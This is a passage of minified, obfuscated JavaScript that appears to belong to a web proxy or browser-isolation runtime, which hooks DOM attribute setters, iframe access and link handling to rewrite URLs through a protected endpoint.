t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(3483)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(328),l(1759),(function(t){const e=l;if(t[e(2653)](e(810))){const n=t[e(3006)](5)[e(3500)]();(0,u._)(n)||(t=e(810)+(0,u.md)(n))}return i.A[e(2252)](o)[e(945)][e(802)](this,t)})),Zt(o,l(328),l(2345),(function(t){const e=l;return!!t&&i.A[e(2252)](o)[e(3543)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(3811),l(2077),l(2019),l(3649),l(2996),l(650),l(330)],f=["id",l(2512),l(1890),l(699),l(1549),l(687),l(3868),l(1352),l(2277),"as",l(2038),l(660),l(2599),l(3463),l(690),l(3165),l(385),l(3704),l(3574),...d];Zt(o,l(328),l(1721),(function(t,s){const a=l;t=t[a(3500)]();let c=String(s);const h=this[a(2379)][a(3500)]();if("id"!==t||(0,u._)(c))if(a(2512)===t)c=c[a(1263)](" ")[a(3584)]((t=>t[a(3878)]()))[a(3584)]((t=>(0,u.md)(t)))[a(2994)](" ");else if(a(699)===t||a(1890)===t)c=a(2097)+c;else if(a(3497)===h)a(1549)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2837)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}):a(687)===t&&(c=a(3355)[a(3371)](At,a(3779))[a(3371)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(1753)]+a(297),kind:e.MN[a(2887)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}),a(2256))[a(3371)]((0,kt.x)().id,a(3169))+Tt({_window:o,protectUrlContext:r,html:c}));else if(a(3151)!==h&&a(2686)!==h||a(1549)!==t)if(a(3151)!==h&&a(2686)!==h||a(3868)!==t)if(a(3490)===h&&a(1549)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2887)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else if(a(3822)===h){var f;const s=a(2277)===t?c:null===(f=i.A[a(2252)](o)[a(618)][a(802)](this,a(2277)))||void 0===f?void 0:f[a(3500)](),l=a(1352)===t?c:i.A[a(2252)](o)[a(618)][a(802)](this,a(1352)),u="as"===t?c:i.A[a(2252)](o)[a(618)][a(802)](this,"as"),d=a(3730)===s||a(2589)===s&&a(3574)===u?e.MN[a(1078)]:a(2589)===s&&a(3490)===u?e.MN[a(2887)]:e.MN[a(2435)];a(1352)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}):l&&i.A[a(2252)](o)[a(3597)][a(3873)][a(802)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}))}else if("a"!==h||a(1352)!==t||(0,e.EW)(c))if("a"===h&&a(2599)===t&&a(2430)==typeof c)t=a(810)+(0,u.md)(a(2599));else if(a(3433)!==h||a(1549)!==t&&a(660)!==t||(0,e.EW)(c))if(a(2039)!==h||a(1549)!==t||(0,e.EW)(c))if(a(2039)===h&&a(3868)===t)c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(1753)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)])});else if(a(3154)!==h||a(1196)!==t||(0,e.EW)(c))a(3154)!==h||a(2111)!==t||(0,u._)(c)||[a(338),a(2849),a(1208),a(2794)][a(682)](c)||(c=(0,u.md)(c));else{const t=i.A[a(2252)](o)[a(618)][a(802)](this,a(2111));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(338)===t?e.MN[a(886)]:e.MN[a(2837)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(886)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(1753)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else xt(o,c),c=(0,u.md)(c);if(d[a(682)](t)&&(c=(0,ft.oY)({protectUrlContext:r,value:c})),a(2038)===t&&(c=_t(r,c,i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]))),a(690)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(3463)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(3165)!==t&&a(385)!==t||(t=(0,u.md)(t)),a(3704)===t&&(t=(0,u.md)(t)),t[a(2653)](a(810))){const e=t[a(3006)](5)[a(3500)]();(0,u._)(e)||(t=a(810)+(0,u.md)(e))}return a(3574)===t&&(c=(0,Et.e)(c)),i.A[a(2252)](o)[a(2132)][a(802)](this,t,c)}),(function(t,e){const n=l,r=t[n(3500)]();return!!f[n(682)](r)||!!r[n(2653)](n(810))}));const m=[l(2683),l(1352)];Zt(o,l(328),l(3637),(function(t,s,a){const c=l;return c(2683)===s&&a[c(2653)]("#")?a="#"+(0,u.md)(a[c(3006)](1)):c(2683)!==s&&c(1352)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2435)],baseUrl:i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),endpoint:n.A[c(1753)]})),i.A[c(2252)](o)[c(1034)][c(802)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(2555)]((t=>e[r(2653)](t)))})),Zt(o,l(328),l(2117),(function(t){const e=l;return i.A[e(2252)](o)[e(3914)][e(802)](this,Tt({_window:o,protectUrlContext:r,html:t}))})),Qt(o,l(1978),l(937),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(2753)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}},(()=>!0)),Qt(o,l(1978),l(486),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(4030)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}}),Zt(o,l(770),l(1602),(function(){const t=l;this[t(859)]=!0;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(3629)][t(802)](this,...n)})),Zt(o,l(770),l(953),(function(){const t=l;this[t(3194)]=!0;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(3715)][t(802)](this,...n)})),Zt(o,l(3657),l(3265),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(318)])&&void 0!==d||(this[c(318)]=[]);const f=null!==(h=this[c(318)][c(2779)](Vt(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2l;this[s(318)]=this[s(318)][s(2178)]((t=>{const e=s;var n;return!(e(407)!=typeof t[e(1402)]&&null!==(n=t[e(1402)])&&void 0!==n&&null!==(n=n[e(1126)])&&void 0!==n&&n[e(3791)])}));try{for(var c=arguments[s(2141)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(971)][s(3818)]?d[s(971)][s(3818)][s(802)](d[s(971)],t,...l):d[s(971)][s(802)](this,t,...l)}catch(t){console[s(3592)](t)}const f=++d[s(806)];let m=!1;if((t[s(3194)]||t[s(859)]&&this[s(318)][s(1165)]((t=>t[s(806)]===f))||this instanceof o[s(1978)]&&this[s(318)][s(1165)]((t=>t[s(806)]===f)))&&(m=!0),m&&!t[s(889)]){let a=t[s(2111)];for(;a instanceof o[s(3726)]&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(2379)])||void 0===p?void 0:p[s(3500)]());){var p;a=a[s(1958)]}if(a){var g;const c=i.A[s(2252)](o)[s(618)][s(802)](a,s(810)+(0,u.md)(s(2599)));if(c)try{o[s(3972)](c)}catch(t){}let l=i.A[s(2252)](o)[s(618)][s(802)](a,s(1352));if(s(2430)!=typeof l||l[s(2653)](s(3890)))return;const d=null===(g=Kt(o))||void 0===g?void 0:g[s(280)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(3851)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(886)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(2252)](o)[s(618)][s(802)](a,s(1859));if(h=_t(r,h,i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)])),t[s(583)](),l){if("#"===l){const t=(0,e.sH)(window[s(1333)][s(1352)])[s(3851)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(886)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)],extra:{sourceFrameOrigin:d}})}let t=o;for(;Z(t,s(1139),s(1285),{url:l,windowFeatures:h?s(3736)[s(3371)](h):void 0,name:o[s(2168)]}),t!==o[s(663)];)t=t[s(369)][s(1110)]}}}s(407)!=typeof a&&null!=a&&a[s(2671)]&&(this[s(318)]=this[s(318)][s(2178)]((t=>t!==d)))}};return this[l(318)][l(2238)](d),d})();return i.A[c(2252)](o)[c(287)][c(802)](this,t,f[c(3424)],a)}),(function(t,e){return l(1285)===t})),Zt(o,l(3657),l(482),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(318)])&&void 0!==s?s:[],c=a[r(714)](Vt(t,e,n));if(-1!==c){const[e]=a[r(1930)](c,1);return i.A[r(2252)](o)[r(274)][r(802)](this,t,e[r(3424)],n)}return i.A[r(2252)](o)[r(274)][r(802)](this,t,e,n)}),(t=>l(1285)===t)),Qt(o,l(1272),l(1859),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(1855)][t(2252)][t(802)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2252)](o)[e(1855)][e(3873)][e(802)](this,t);for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(1855)][e(3873)][e(802)](this,_t(r,t,i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])),...s)}}),Qt(o,l(1272),l(1352),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(886)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]})}catch(e){s.A[a(857)](a(2170),t)}for(var c=arguments[a(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2252)](o)[a(2531)][a(3873)][a(802)](this,t,...u)}}),Qt(o,l(1272),l(1141),{get:function(){const t=l;let n=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3851)]);try{return new URL(n)[t(1141)]}catch(e){for(var r=arguments[t(2141)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2252)](o)[t(1546)][t(2252)][t(3362)](this,s)}}}),Qt(o,l(1272),l(1421),{get:function(){const t=l;let n=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3851)]);try{return new URL(n)[t(1421)]}catch(e){for(var r=arguments[t(2141)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2252)](o)[t(1281)][t(2252)][t(3362)](this,s)}}}),Qt(o,l(1272),l(3062),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(3062)]}catch(e){return i.A[t(2252)](o)[t(490)][t(2252)][t(3362)](this,r)}}}),Qt(o,l(1272),l(3749),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(3749)]}catch(e){return i.A[t(2252)](o)[t(3496)][t(2252)][t(3362)](this,r)}}}),Qt(o,l(1272),l(944),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(944)]}catch(e){return i.A[t(2252)](o)[t(1222)][t(2252)][t(3362)](this,r)}}}),Qt(o,l(1272),l(2925),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(2925)]}catch(e){return i.A[t(2252)](o)[t(3252)][t(2252)][t(3362)](this,r)}}}),Qt(o,l(1272),l(2111),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2507)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l,a=i.A[s(2252)](o)[s(618)][s(802)](this,s(1352));a&&i.A[s(2252)](o)[s(2132)][s(802)](this,s(1352),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(886)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var c=arguments[s(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2252)](o)[s(2507)][s(3873)][s(802)](this,t,...u)}}),Qt(o,l(1272),l(280),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(3851)])[t(280)]:i.A[t(2252)](o)[t(1852)][t(2252)][t(3362)](this,r)}}),Qt(o,l(1272),l(509),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(1310)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(1310)][s(3873)][s(802)](this,t,...c)}}),Qt(o,l(1272),l(3970),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(3970)]}catch(e){return i.A[t(2252)](o)[t(3858)][t(2252)][t(3362)](this,r)}}}),Gt(o,l(3726),l(2299),{get:function(t,e){const n=l;if(n(2430)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(3196)==typeof r?r[n(2333)](t):r},set:function(t,e,n){return l(2430)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(702)][e(843)](t)[e(3584)]((t=>e(2430)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(2430)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(702)][n(3372)](t,e)}},null),Qt(o,l(3726),l(3173),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3824)][t(2252)][t(802)](this,...n);return t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(3574)===this[e(2379)][e(3500)]()?i.A[e(2252)](o)[e(3824)][e(3873)][e(802)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(2252)](o)[e(3824)][e(3873)][e(802)](this,t,...s)}}),Qt(o,l(3726),l(690),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2879)][t(2252)][t(802)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2879)][e(3873)][e(802)](this,t,...r)}}),Gt(o,l(3726),l(3574),{get:function(t,e){const n=l;if(n(3865)===e)return!0;const r=t[e];return r?n(3196)==typeof r?r[n(2333)](t):n(2430)==typeof r?n(1850)===e?(0,ft.QS)(r):(0,ft.hB)(r):r:r},set:function(t,e,n){const s=l;s(1850)===e?n=(0,ft.Vd)({protectUrlContext:r,style:n}):s(2430)==typeof n&&n[s(682)](s(2760))&&(n=(0,ft.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(2252)](o)[s(618)][s(802)](this,s(3574));if(t){const e=(0,Et.e)(t);t!==e&&i.A[s(2252)](o)[s(2132)][s(802)](this,s(3574),e)}}return!0}},null),Qt(o,l(1526),l(1196),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(3396)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l,a=i.A[s(2252)](o)[s(618)][s(802)](this,s(2111));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(338)===a?e.MN[s(886)]:e.MN[s(2837)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var c=arguments[s(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2252)](o)[s(3396)][s(3873)][s(802)](this,t,...u)}}),Qt(o,l(1526),l(2111),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2252)](o)[t(2635)][t(2252)][t(3362)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(338),e(2849),e(1208),e(2794)][e(682)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2635)][e(3873)][e(802)](this,t,...r)}}),Qt(o,l(2574),l(1262),{get:function(){const t=l,e=i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));for(var n=arguments[t(2141)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2252)](o)[t(607)][t(2252)][t(802)](this,...s);return $t(o,c,e)&&(c[t(1465)]||(c[t(1465)]=!0,Y(c),lt(c),h[t(1367)](c)),Ft(c),qt(r,c)),i.A[t(2252)](o)[t(2577)][t(2252)][t(802)](this,...s)}}),Zt(o,l(1623),l(989),(function(t,e){const n=l,r=i.A[n(2252)](o)[n(685)][n(802)](this,t,e);return o[n(2585)](r)}),(function(t,e){return!!o[l(2585)]})),Zt(o,l(1623),l(936),(function(t,e,n){const r=l;let s=i.A[r(2252)](o)[r(1871)][r(802)](this,t,e,n);var a;return t&&9===t[r(652)]&&(s=i.A[r(2252)](o)[r(685)][r(802)](this,s),null!==(a=s[r(1333)])&&void 0!==a&&null!==(a=a[r(1354)])&&void 0!==a&&a[0]&&(s[r(1333)][r(1354)][0]=o[r(680)][r(280)]),delete s[r(680)],delete s[r(318)],s=i.A[r(2252)](o)[r(1871)][r(802)](this,s,e,n)),s})),Qt(o,l(1062),l(2039),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2102)][t(2252)][t(802)](this,...n);return Ht[t(2252)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2l;try{if(null!=t&&t[e(1408)])return!0;if(e(2430)==typeof t){var n;if(t[e(2653)](e(1448)))return!0;const r=o[e(1623)][e(989)](t);if(null!=r&&null!==(n=r[e(1054)])&&void 0!==n&&n[e(2653)](e(290)))return!0;if([e(3350),e(3049),e(1130)][e(682)](null==r?void 0:r[e(1054)])&&void 0!==(null==r?void 0:r[e(3918)])&&void 0!==(null==r?void 0:r[e(2552)])&&void 0!==(null==r?void 0:r[e(842)]))return!0}}catch(t){}return!1})(this[t(927)]))return!1;if((0,e.EW)(o[t(1333)][t(1352)])){const n=new URL((0,e.sH)(o[t(1333)][t(1352)])[t(3851)]);if(t(2440)===n[t(1421)]&&/\/sodar\/.*.html/g[t(3340)](n[t(3749)]))return!1;if(t(1622)===n[t(1421)]&&t(1919)===n[t(3749)])return!1;if(t(2972)===n[t(1421)]&&n[t(3749)][t(476)](t(569)))return!1;if(t(3903)===n[t(1421)]&&t(668)===n[t(3749)])return!1}const n=(()=>{const e=t;try{return i.A[e(2252)](o)[e(2102)][e(2252)][e(802)](this)[e(1333)][e(1352)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(3851)]);if(t(1072)===r[t(1421)]&&t(4010)===r[t(3749)])return!1}const s=i.A[t(2252)](o)[t(2102)][t(2252)][t(802)](this);return!(0,e.Vp)(r)||s!==o[t(663)]}catch(t){return!0}})),Qt(o,l(2574),l(894),{get:function(){const t=l;for(var n,s=arguments[t(2141)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(2252)](o)[t(607)][t(2252)][t(802)](this,...a);if(!d)return d;const f=i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));if($t(o,d,f)&&(d[t(1465)]||(d[t(1465)]=!0,Y(d),lt(d),h[t(1367)](d)),Ft(d),qt(r,d)),t(2710)===(null===(n=o[t(680)])||void 0===n?void 0:n[t(280)]))return d;if(Bt(d)){const e=d[t(1406)][t(278)](t(3490));for(let n=0;n<e[t(2141)];n++){const r=e[n];if(r[t(3651)][t(682)](t(1941))&&r[t(3651)][t(682)](t(2034))&&r[t(3651)][t(682)](t(3604)))return d}}let m=i.A[t(2252)](o)[t(1806)][t(2252)][t(802)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(1047)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(3851)]);if(n[t(1421)][t(476)](t(2960))&&n[t(3749)][t(682)](t(2092)))return d}return Ht[t(2252)](o,d)}}),Qt(o,l(2574),l(2168),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2252)](o)[t(1806)][t(2252)][t(802)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(1806)][e(3873)][e(802)](this,(0,u.md)(t),...r)}}),Qt(o,l(2574),l(1549),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(323)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(2653)](s(3828))?(t=Ct(t,r,o),i.A[s(2252)](o)[s(323)][s(3873)][s(802)](this,t,...c)):i.A[s(2252)](o)[s(323)][s(3873)][s(802)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2837)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}),...c)}}),Qt(o,l(2574),l(687),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(2005)][t(2252)][t(802)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(2252)](o)[s(607)][s(2252)][s(802)](this,...c);if(d&&(Y(d),lt(d),h[s(1367)](d)),!t)return i.A[s(2252)](o)[s(2005)][s(3873)][s(802)](this,t);t=t[s(3078)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(1753)]+s(297),kind:e.MN[s(2887)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]});return t=t[s(682)](f)?Tt({_window:o,protectUrlContext:r,html:t}):s(3355)[s(3371)](At,s(3779))[s(3371)](f,s(2256))[s(3371)]((0,kt.x)().id,s(3169))+Tt({_window:o,protectUrlContext:r,html:t}),i.A[s(2252)](o)[s(2005)][s(3873)][s(802)](this,t)}}),Qt(o,l(2699),l(1859),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3687)][t(2252)][t(802)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2252)](o)[e(3687)][e(3873)][e(802)](this,t);for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(3687)][e(3873)][e(802)](this,_t(r,t,i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])),...s)}}),Qt(o,l(2699),l(1549),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2550)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(2550)][s(3873)][s(802)](this,t,...c)}}),Qt(o,l(2699),l(3868),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2312)][t(2252)][t(802)](this,...n);return Nt(s)},set:function(t){const e=l;for(var s=arguments[e(2141)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(1753)],baseUrl:i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])}),i.A[e(2252)](o)[e(2312)][e(3873)][e(802)](this,t,...a)):i.A[e(2252)](o)[e(2312)][e(3873)][e(802)](this,t,...a)}}),Qt(o,l(1947),l(1352),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let 